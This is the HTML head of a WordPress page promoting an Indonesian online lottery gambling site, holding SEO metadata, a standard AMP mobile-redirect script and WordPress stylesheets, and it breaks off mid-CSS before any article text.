

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/
body_size: 21929
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-25T21:16:25+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan","datePublished":"2023-04-25T21:16:25+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/"},"wordCount":2023,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/","name":"Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-25T21:16:25+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Seruyan"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 